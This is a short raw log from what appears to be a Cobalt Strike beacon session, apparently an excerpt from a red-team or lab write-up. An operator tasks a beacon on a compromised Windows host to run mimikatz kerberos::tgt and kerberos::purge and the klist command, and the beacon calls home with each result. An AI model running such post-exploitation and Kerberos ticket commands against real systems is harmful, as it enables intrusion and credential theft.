 beacon> mimikatz kerberos::tgt
[*] Tasked beacon to run mimikatz's kerberos::tgt command
[+] host called home, sent: 788079 bytes
[+] received output:
Kerberos TGT of current session : no ticket !
beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
当前登录 ID 是 0:0xbf008
缓存的票证: (0)
beacon> mimikatz kerberos::purge
[*] Tasked beacon to run mimikatz's kerberos::purge command
[+] host called home, sent: 788081 bytes
[+] received output:
Ticket(s) purge for current session is OK